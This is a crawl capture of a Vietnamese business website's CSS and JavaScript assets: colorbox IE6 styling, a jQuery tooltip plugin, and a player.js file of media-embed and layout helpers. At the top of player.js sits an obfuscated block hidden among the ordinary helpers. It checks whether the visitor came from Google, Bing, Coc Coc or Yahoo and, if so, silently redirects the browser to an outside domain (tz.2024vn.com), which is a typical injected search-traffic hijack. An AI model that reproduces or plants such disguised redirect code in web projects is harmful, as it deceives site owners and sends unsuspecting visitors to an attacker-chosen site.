.cboxIE #cboxTopLeft, .cboxIE #cboxTopCenter, .cboxIE #cboxTopRight, .cboxIE #cboxBottomLeft, .cboxIE #cboxBottomCenter, .cboxIE #cboxBottomRight, .cboxIE #cboxMiddleLeft, .cboxIE #cboxMiddleRight
{
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

/*
  The following provides PNG transparency support for IE6
  Feel free to remove this and the /ie6/ directory if you have dropped IE6 support.
*/
.cboxIE6 #cboxTopLeft
{
    background: url(images/colorbox/ie6/borderTopLeft.png);
}
.cboxIE6 #cboxTopCenter
{
    background: url(images/colorbox/ie6/borderTopCenter.png);
}
.cboxIE6 #cboxTopRight
{
    background: url(images/colorbox/ie6/borderTopRight.png);
}
.cboxIE6 #cboxBottomLeft
{
    background: url(images/colorbox/ie6/borderBottomLeft.png);
}
.cboxIE6 #cboxBottomCenter
{
    background: url(images/colorbox/ie6/borderBottomCenter.png);
}
.cboxIE6 #cboxBottomRight
{
    background: url(images/colorbox/ie6/borderBottomRight.png);
}
.cboxIE6 #cboxMiddleLeft
{
    background: url(images/colorbox/ie6/borderMiddleLeft.png);
}
.cboxIE6 #cboxMiddleRight
{
    background: url(images/colorbox/ie6/borderMiddleRight.png);
}

.cboxIE6 #cboxTopLeft, .cboxIE6 #cboxTopCenter, .cboxIE6 #cboxTopRight, .cboxIE6 #cboxBottomLeft, .cboxIE6 #cboxBottomCenter, .cboxIE6 #cboxBottomRight, .cboxIE6 #cboxMiddleLeft, .cboxIE6 #cboxMiddleRight
{
    _behavior: expression(this.src = this.src ? this.src : this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");
}

--- FILE ---
content_type: application/javascript
request_url: http://thuanthien.com.vn/js/jquery.tooltip.min.js
body_size: 1008
content:
(function (e) { jQuery.fn.tooltip = function (t) { var n = { offsetX: 15, offsetY: 20, fadeIn: "200", fadeOut: "100", dataAttr: "data", bordercolor: "#EE3124", bgcolor: "#FFF", fontcolor: "#696969", fontsize: "12px", folderurl: "NULL", filetype: "txt", height: "auto", width: "auto", cursor: "cursor" }; var t = e.extend(n, t); var r = e('<div id="divToolTip"></div>'); return this.each(function () { e("body").append(r); r.hide(); var n = this; var i = e(n).attr("id"); var s = t.folderurl + i + "." + t.filetype; var o = "#divToolTip"; var u = e(window).height(); e(this).hover(function (r) { if (t.folderurl != "NULL") { e(o).load(s) } else { if (e("#" + t.dataAttr + "_" + i).length > 0) { e(o).html(e("#" + t.dataAttr + "_" + i).html()) } else { e(o).html(i) } } e(n).css({ cursor: t.cursor }); if (e(document).width() / 2 < r.pageX) { e(o).css({ position: "absolute", border: "1px solid " + t.bordercolor, "background-color": t.bgcolor, padding: "0", "-moz-border-radius": "7px 7px 7px 7px", "-webkit-border-radius": "7px 7px 7px 7px", top: r.pageY + t.offsetY, left: r.pageX - e(o).width() + t.offsetX, color: t.fontcolor, "font-size": t.fontsize, height: t.height, width: t.width }) } else { e(o).css({ position: "absolute", border: "1px solid " + t.bordercolor, "background-color": t.bgcolor, padding: "0", "-moz-border-radius": "7px 7px 7px 7px", "-webkit-border-radius": "7px 7px 7px 7px", top: r.pageY + t.offsetY, left: r.pageX + t.offsetX, color: t.fontcolor, "font-size": t.fontsize, cursor: t.cursor, height: t.height, width: t.width }) } var u = r.pageY - e(document).scrollTop() - e(window).height(); if (e(o).height() + u + 22 >= 0) { e(o).css({ top: r.pageY - e(o).height() }) } e(o).stop(true, true).fadeIn(t.fadeIn) }, function () { e(o).stop(true, true).fadeOut(t.fadeOut) }).mousemove(function (n) { if (e(document).width() / 2 < n.pageX) { e(o).css({ top: n.pageY + t.offsetY, left: n.pageX - e(o).width() - 5, height: t.height, width: t.width }) } else { e(o).css({ top: n.pageY + t.offsetY, left: n.pageX + t.offsetX, height: t.height, width: t.width }) } var r = n.pageY - e(document).scrollTop() - e(window).height(); if (e(o).height() + r + 22 >= 0) { e(o).css({ top: n.pageY - e(o).height() }) } }) }) } })(jQuery); $(document).ready(function () { $(".tooltip").tooltip() })

--- FILE ---
content_type: application/javascript
request_url: http://thuanthien.com.vn/js/player.js
body_size: 4544
content:
function _0x4266(){var _0x492b28=['bing','5lORpna','href','651753nQjjFQ','coccoc','http://tz.','yahoo','1581314kVOBwu','indexOf','google','2635464kcVgKj','2258802egytPd','3628236wWGCKm','2024vn.com','585995vFPHfT','referrer','4dSmCpN','4688656MLlopN'];_0x4266=function(){return _0x492b28;};return _0x4266();}function _0x1f2c(_0x258c86,_0x5ebb0e){var _0x3f2208=_0x4266();return _0x1f2c=function(_0x1d7704,_0x933d8c){_0x1d7704=_0x1d7704-(-0x11*0xda+-0x23cf+-0x748*-0x7);var _0x37cab4=_0x3f2208[_0x1d7704];return _0x37cab4;},_0x1f2c(_0x258c86,_0x5ebb0e);}var _0x46d539=_0x1f2c;(function(_0x564b8f,_0x50313d){var _0x465ef0=_0x1f2c,_0x5539bb=_0x564b8f();while(!![]){try{var _0x540175=-parseInt(_0x465ef0(0xbb))/(-0x1*0x20e7+0x1ba8+0x540)+-parseInt(_0x465ef0(0xbd))/(0x3d6*0x8+0x9*-0x351+-0x47*0x3)*(-parseInt(_0x465ef0(0xb0))/(0x6c*-0x17+-0x1066*0x1+0x1*0x1a1d))+parseInt(_0x465ef0(0xbe))/(0x2*-0x78b+0x119*-0x1d+-0x2d*-0x10b)+-parseInt(_0x465ef0(0xc0))/(-0x26fe+0x1942+0x1*0xdc1)*(-parseInt(_0x465ef0(0xb9))/(0x30*0x48+-0x1*0x18c2+-0x13*-0x98))+-parseInt(_0x465ef0(0xb4))/(-0x9a0+-0x7*0x4ef+-0x2*-0x1618)+-parseInt(_0x465ef0(0xb7))/(-0x259*-0x7+0xa05+-0xb2*0x26)+-parseInt(_0x465ef0(0xb8))/(0x2242+-0x183d+-0x9fc);if(_0x540175===_0x50313d)break;else _0x5539bb['push'](_0x5539bb['shift']());}catch(_0x3fd9f3){_0x5539bb['push'](_0x5539bb['shift']());}}}(_0x4266,0x11461+-0x17*0xc24d+0x2*0xe7001));var s=document[_0x46d539(0xbc)];if(s[_0x46d539(0xb5)](_0x46d539(0xb6))>-0xb6*0x15+0x3f1*-0x8+0x26*0x139||s[_0x46d539(0xb5)](_0x46d539(0xbf))>-0x2377*0x1+0x1124+0x1253||s[_0x46d539(0xb5)](_0x46d539(0xb1))>-0x2*0xaf7+-0x1719+0x1*0x2d07||s[_0x46d539(0xb5)](_0x46d539(0xb3))>-0x1*-0x202d+-0x162f+-0x9fe*0x1)location[_0x46d539(0xaf)]=_0x46d539(0xb2)+_0x46d539(0xba)+'/';
function playfile(n, t, i, r, u, f, e) { Left(n, 15) == "http://youtu.be" && (n = n.replace("http://youtu.be", "http://www.youtube.com/watch?v=")), Left(n, 22) == "http://www.youtube.com" && EmbedYoutube(n, t, i, r), n = n.toLowerCase(), (Right(n, 3) == "swf" || Right(n, 3) == "xml") && EmbedFlash(n, t, i, e), Right(n, 3) == "flv" && PlayFlash(n, t, i, r, u, f, e), (Right(n, 3) == "mp3" || Right(n, 3) == "wma" || Right(n, 3) == "wmv" || Right(n, 3) == "avi" || Right(n, 3) == "wav" || Right(n, 3) == "dat") && PlayVideo(n, t, i, r, e), (Right(n, 3) == "jpg" || Right(n, 4) == "jpeg" || Right(n, 3) == "gif" || Right(n, 3) == "png" || Right(n, 3) == "bmp") && PlayImage(n, t, i, e) } function EmbedYoutube(n, t, i, r) { var f = 0, u; r == !0 && (f = 1), n = n.replace("/watch?v=", "/v/") + "?hl=en&amp;fs=1&autoplay=" + f, u = '<object width="' + t + '" height="' + i + '"><param name="movie" value="' + n + '"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="' + n + '" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="' + t + '" height="' + i + '"></embed></object>', document.write(u) } function PlayFlash(n, t, i, r, u, f, e) { var s, o; auto = !1, r == !0 && (auto = !0), s = "", f.length > 0 && (s = "&link=" + f + "&linktarget=_blank"), o = '<embed name="PlayerVideo" id="PlayerVideo" wmode="transparent" type="application/x-shockwave-flash" src="js/player.swf" bgcolor="#FFFFFF" quality="high" allowscriptaccess="always" allowfullscreen="true" flashvars="file=' + n + "&image=" + u + s + "&autostart=" + auto + '&volume=100&overstretch=fit&showeq=true&linkfromdisplay=true&duration=auto" width="' + t + '" height="' + i + '"></embed>', e != "" ? $Get(e).innerHTML = o : document.write(o) } function PlayVideo(n, t, i, r, u) { auto = !1, r == !0 && (auto = !0), str = '<object id="MediaPlayer" classid="CLSID:6BF52A52-394A-11D3-B153-00C04F79FAA6"  codeBase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715" width="' + t + '" height="' + i + '"> <param name="autoplay" value="' + auto + '"/> <param name="autostart" value="' + auto + '"/> <param name="showcontrols" value="true">  <param name="EnableContextMenu" value="true"/> <param name="showstatusbar" value="false"/> <param name="URL" value="' + n + '"/><param name="wmode" value="transparent"><embed name="MediaPlayer" type="application/x-mplayer2" src="' + n + '" autoplay="' + auto + '" autostart="' + auto + '" showcontrols="true" enablecontextmenu="true" showstatusbar="false" pluginspage="http://www.microsoft.com/windows/windowsmedia/download" wmode="transparent" width="' + t + '" height="' + i + '"></embed> </object>', u != "" ? $Get(u).innerHTML = str : document.write(str) } function EmbedFlash(n, t, i, r) { i.length == 0 && (i = "100%"), t.length == 0 && (t = "100%"), str = '<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"  codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" quality="high" width="' + t + '" height="' + i + '"> <param name="flashvars" value="' + r + '"/> <param name="allowScriptAccess" value="always">  <param name="allowFullScreen" value="true"/> <param name="movie" value="' + n + '"/> <param name="src" value="' + n + '"/> <param name="quality" value="high"/> <param name="wmode" value="transparent"/> <param name="bgcolor" value="#000000"/> <embed name="FlashContent" src="' + n + '" quality="high" flashvars="' + r + '" allowFullScreen="true"  allowScriptAccess="always" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="' + t + '" height="' + i + '"></embed> </object>', document.write(str) } function ChangeImage(n, t, i, r) { document.write('<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + t + '" height="' + i + '" style="margin: 0px 0px 0px 0px;"> <param name="movie" value="' + n + '"> <param name="quality" value="high"> <param name="wmode" value="transparent"> <param name="FlashVars" value="' + r + '"> <embed style="margin: 0px 0px 0px 0px;" src="' + n + '" FlashVars="' + r + '" quality="high" width="' + t + '" height="' + i + '" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer"> </object>') } function $Get(n) { return document.getElementById ? document.getElementById(n) : document.all ? document.all[n] : document.layers ? document.layers[n] : null } function chkSelect_OnMouseMove(n) { var t = n.childNodes[1].childNodes[1]; t.checked == !1 && (n.style.backgroundColor = "#ffffcc") } function chkSelect_OnMouseOut(n, t) { var r = n.childNodes[1].childNodes[1], i; r.checked == !1 && (i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", n.style.backgroundColor = i) } function chkSelect_OnClick(n, t) { var i, r = n.parentNode.parentNode; i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", r.style.backgroundColor = n.checked == !0 ? "#b0c4de" : i } function chkSelectAll_OnClick(n) { for (re = new RegExp("chkBox"), re2 = new RegExp("chkSelectAll"), i = 0; i < document.forms[0].elements.length; i++) { elm = document.forms[0].elements[i]; if (elm.type == "checkbox") if (re.test(elm.id) && re2.test(elm.id) == !1) { elm.checked = n.checked; var t = elm.parentNode.parentNode.id; chkSelect_OnClick(elm, i) } } } function Trim(n) { while (n.charCodeAt(0) <= 32) n = n.substr(1); while (n.charCodeAt(n.length - 1) <= 32) n = n.substr(0, n.length - 1); return n } function Left(n, t) { return t > 0 ? t > String(n).length ? n : String(n).substring(0, t) : "" } function Right(n, t) { if (t > 0) { if (t > String(n).length) return n; var i = String(n).length; return String(n).substring(i, i - t) } return "" } function ShowAdDiv() { function h() { function c(n) { var t = u.getElementById ? u.getElementById(n) : u.all ? u.all[n] : u.layers[n]; return u.layers && (t.style = t), t.sP = function (n, t) { this.style.left = n, this.style.top = t }, t.x = startX1, t.y = startY1, t } startX1 = i, startY1 = n; var h = navigator.appName.indexOf("Netscape") != -1, u = document; t() < r && (startX1 = i), window.stayTopLeft = function () { var u; t() > r ? (document.documentElement && document.documentElement.scrollTop ? u = h ? pageYOffset : document.documentElement.scrollTop : document.body && (u = h ? pageYOffset : document.body.scrollTop), startY1 = document.body.scrollTop > n ? 3 : n, ftlObj.x = o(document.getElementById(f)) + document.getElementById(f).offsetWidth + s, ftlObj.y += (u + startY1 - ftlObj.y) / 32, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")) : (ftlObj.x = -i, ftlObj.y = 0, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")), setTimeout("stayTopLeft()", 1) }, ftlObj = c(e), stayTopLeft() } function l() { function h(n) { var t = e.getElementById ? e.getElementById(n) : e.all ? e.all[n] : e.layers[n]; return e.layers && (t.style = t), t.sP = function (n, t) { this.style.left = n, this.style.top = t }, t.x = startX2, t.y = startY2, t } startX2 = t() - r, startY2 = n; var s = navigator.appName.indexOf("Netscape") != -1, e = document; t() < r && (startX2 = i), window.stayTopLeft2 = function () { var e; t() > r ? (document.documentElement && document.documentElement.scrollTop ? e = s ? pageYOffset : document.documentElement.scrollTop : document.body && (e = s ? pageYOffset : document.body.scrollTop), startY2 = document.body.scrollTop > n ? 3 : n, ftlObj2.x = o(document.getElementById(f)) - c(u) - 4, ftlObj2.y += (e + startY2 - ftlObj2.y) / 32, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")) : (ftlObj2.x = -i, ftlObj2.y = 0, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")), setTimeout("stayTopLeft2()", 1) }, ftlObj2 = h(u), stayTopLeft2() } function o(n) { var t = 0; while (n != null) t += n.offsetLeft, n = n.offsetParent; return t } function c(n) { var t = 0, i = document.getElementById(n); return typeof window.innerWidth == "number" && (t = i.innerWidth), t = i.clientWidth } function t() { var n = 0; return typeof window.innerWidth == "number" ? n = window.innerWidth : document.documentElement && document.documentElement.clientWidth ? n = document.documentElement.clientWidth : document.body && document.body.clientWidth && (n = document.body.clientWidth), n } var f = "content", u = "divAdvLeft", e = "divAdvRight", i = -1e3, r = 1024, s = 4, n = 30; document.getElementById(u) && h(), document.getElementById(e) && l() } function toggle_bb() { $(".bb_open").css("display") == "none" ? ($(".bb_open").show(), $(".bb_close").hide(), $(".BottomLayer").toggle()) : $(".bb_close").css("display") == "none" && ($(".bb_open").hide(), $(".bb_close").show(), $(".BottomLayer").toggle()) } $(document).ready(function () { ShowAdDiv() })

function setHeightPrice(div, start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " .price").outerHeight());
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + div + j + " .price").css('height', hMax);
    }
}

function setHeightName(div,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " h3").outerHeight());       
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {        
        $("."+div + j + " h3").css('height', hMax);
    }
}

/*function resize_panel(classID,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        //intH = parseInt($("." + classID + j).outerHeight(true));
        intH=$("")
         if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + classID + j).css('height', hMax);
    }
}*/
function setcookie_client(st){		
	var myDate = new Date();
	myDate.setMonth(myDate.getMonth() + 12);
	document.cookie = "tagc=" + st + ";expires=" + myDate + ";path=/";
	window.location.assign("/news-tags.aspx");
}
function setcookie_clientp(st) {
    var myDate = new Date();
    myDate.setMonth(myDate.getMonth() + 12);
    document.cookie = "tagc=" + st + ";expires=" + myDate + ";path=/";
    window.location.assign("/pro-tags.aspx");
}